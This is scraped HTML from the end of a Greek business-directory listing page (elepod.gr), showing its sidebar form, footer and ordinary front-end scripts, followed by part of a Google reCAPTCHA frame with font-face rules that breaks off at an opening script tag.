					<div class="g-recaptcha" data-sitekey="6LcZ28sdAAAAAJPjG_k7gQJeArNxivTEo7mI8_1T"></div>
				
				
				<!-- Book Now -->
				<a href="#" onclick="cbSubmit(22543)" class="button book-now fullwidth margin-top-5">Υποβολή</a>
			</div>
                        			<!-- Book Now / End -->
		

			<!-- Opening Hours -->
                                                    <div class="boxed-widget opening-hours margin-top-0">
                        				                         				<h3><i class="sl sl-icon-clock"></i> Ώρες Λειτουργίας</h3>
                                
				<ul>
                                    <li><div style="display:inline-block;width:25%">Δευτέρα</div> <div style="display:inline-block;text-align:left;margin-left:30px;">----</div></li>
					<li><div style="display:inline-block;width:25%">Τρίτη</div> <div style="display:inline-block;text-align:left;margin-left:30px;">----</div></li>
					<li><div style="display:inline-block;width:25%">Τετάρτη</div> <div style="display:inline-block;text-align:left;margin-left:30px;">----</div></li>
					<li><div style="display:inline-block;width:25%">Πέμπτη</div> <div style="display:inline-block;text-align:left;margin-left:30px;">----</div></li>
					<li><div style="display:inline-block;width:25%">Παρασκευή</div> <div style="display:inline-block;text-align:left;margin-left:30px;">----</div></li>
					<li><div style="display:inline-block;width:25%">Σάββατο</div> <div style="display:inline-block;text-align:left;margin-left:30px;">----</div></li>
					<li><div style="display:inline-block;width:25%">Κυριακή</div> <div style="display:inline-block;text-align:left;margin-left:30px;">----</div></li>
				</ul>
                                <div style='text-align:center;padding-top:10px'>
                                                                </div>
                                <div style='text-align:center;padding-top:10px'>
                                                                </div>
			</div>
			<!-- Opening Hours / End -->


	


			<!-- Share / Like -->
			<div class="listing-share margin-top-40 margin-bottom-40 no-border">
				
                                   
					<div class="clearfix"></div>
			</div>
                        <!--
                        <img src="/pix/google-my-business.jpg" style="object-fit:contain" >
                        -->
		</div>
		<!-- Sidebar / End -->

	</div>
</div>




<!-- Back To Top Button -->
<div id="backtotop"><a href="#"></a></div>




</div>
<!-- Wrapper / End -->
<!-- Footer
================================================== -->
<div id="footer" class="sticky-footer footerLe" style="margin-top:15px;padding-top:20px;padding-bottom:20px;margin-bottom:10px;border-bottom:4px solid pink;">
	<!-- Main -->
	<div class="container" class="footerLe" style="width:100%;margin-left:0;margin-right:0;">
            <div style="display:flex;justify-content:space-around;flex-wrap:wrap;margin:0 30px;align-items:center">
            
                <div style="text-align:center;">
                <a href="https://www.elepod.gr/">
                    <img style="height:100px;width:auto;" src="/pix/logo_footer_new.png" alt="">
                </a>  
              
                <a >
                    
                    <img style="margin-left:30px;height:85px;width:auto;" src="https://www.elepod.gr/images/gp_1.png"/>
                </a>
             
                </div>
			
 
			<div style="">
				<h4 class="footerLabel">Χρήσιμα</h4>
				<ul class="footer-links" style="width:100%">
				
					<li><a href="https://users.elepod.gr/">Είσοδος</a></li>
                                        <li><a href="https://www.elepod.gr/about">Εταιρεία</a></li>
					<li><a href="https://www.elepod.gr/terms">Όροι Χρήσης</a></li>
                                        <li><a href="https://www.elepod.gr/jobs">Ευκαιρίες Καριέρας </a></li>
				
				</ul>
                        </div>
                        <div style="">
                                <h4 class="footerLabel">Διαφημιστείτε</h4>
				<ul class="footer-links" style="width:100%">
                                    
					
                                        <li><a target="_blank" href="https://runup.gr">Digital marketing</a></li>
					<li><a target="_blank" href="https://runup.gr">Κατασκευή Site</a></li>
                                        <li><a target="_blank" href="https://runup.gr">Κατασκευή Eshop</a></li>
					<li><a target="_blank" href="https://digitalmarketing.elepod.gr/service/epaggelmatiki-kataxwrish-elepod-seo/">Επαγγελματική Καταχώρηση</a></li>
                                        
					
				</ul>
                        </div>
				
              		

                         <div style="">
				<h4 class="footerLabel">Στοιχεία Επικοινωνίας</h4>
				<div class="text-widget" style="width:100%">
					<span><i class="fa fa-map-marker"></i>&nbsp; 3ης Σεπτεμβρίου 8, Αθήνα 104 32</span> <br>
                                        <span><span><i class="fa fa-phone"></i>&nbsp; 215 500 3461 </span><br>
					<span><i class="fa fa-envelope-o"></i>&nbsp; <a href="#">info@elepod.gr</a> </span><br>
				</div>

				<ul class="social-icons " >
					<li><a class="facebook" target="_blank" href="https://www.facebook.com/Elepod-415608018817733/"><i class="icon-facebook"></i></a></li>
					<li><a class="twitter" target="_blank" href="https://twitter.com/Elepodgr"><i class="icon-twitter"></i></a></li>
					<!-- <li><a class="gplus" target="_blank" href="https://plus.google.com/111736447058711405677"><i class="icon-gplus"></i></a></li> -->
					<li><a class="instagram" target="_blank" href="https://www.instagram.com/elepodgr/"><i class="icon-instagram"></i></a></li>
				</ul>
                    </div>      
            </div>
            <div style="text-align:center" >© 2025 Elepod</div>
	</div>

</div>




<!-- Back To Top Button -->
<div id="backtotop"><a href="#"></a></div>


</div>
<!-- Wrapper / End -->


<!-- Scripts
================================================== -->




<!-- Leaflet // Docs: https://leafletjs.com/
<script src="scripts/leaflet.min.js"></script>
 -->
<!-- Leaflet Maps Scripts 
<script src="scripts/leaflet-markercluster.min.js"></script>
<script src="scripts/leaflet-gesture-handling.min.js"></script>
<script src="scripts/leaflet-listeo.js"></script>
-->
<!-- Leaflet Geocoder + Search Autocomplete // Docs: https://github.com/perliedman/leaflet-control-geocoder 
<script src="scripts/leaflet-autocomplete.js"></script>
<script src="scripts/leaflet-control-geocoder.js"></script>
-->


<!-- Typed Script -->
<script type="text/javascript" src="/scripts/typed.umd.js"></script>
<script>
var typed = new Typed('.typed-words', {
strings: ["Θαλάσσιες Δραστηριότητες - Σπορ",
"Ενοικιαζόμενα Δωμάτια",
"Ενοικιάσεις Σκαφών"],
	typeSpeed: 80,
	backSpeed: 80,
	backDelay: 4000,
	startDelay: 1000,
	loop: true,
	showCursor: true
});
</script>



<!-- Home Search Scripts -->
<script>
    $(window).on('load', function() { $('.msps-shapes').addClass('shapes-animation'); });
    window.addEventListener("auxclick", (event) => {
  if (event.button === 1) event.preventDefault();
});
</script>
 
<script src="/scripts/parallax.min.js"></script>
<script>
const parent = document.getElementById('scene');
const parallax = new Parallax(parent, {
  limitX: 50,
  limitY: 50,  
});
 
 
$('.msps-slider').slick({
    infinite: true,
    slidesToShow: 1,
    slidesToScroll: 1,
    dots: true,
    arrows: false,
    autoplay: true,
    autoplaySpeed: 1000,
    speed: 1000,
    fade: true,
    cssEase: 'linear'
});

</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcZ28sdAAAAAJPjG_k7gQJeArNxivTEo7mI8_1T&co=aHR0cHM6Ly93d3cuZWxlcG9kLmdyOjQ0Mw..&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=normal&anchor-ms=20000&execute-ms=30000&cb=gzk7c79wsvr1
body_size: 48797
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="DtjE7NnsMAVPKCe3hSFbKg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="DtjE7NnsMAVPKCe3hSFbKg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DtjE7NnsMAVPKCe3hSFbKg">
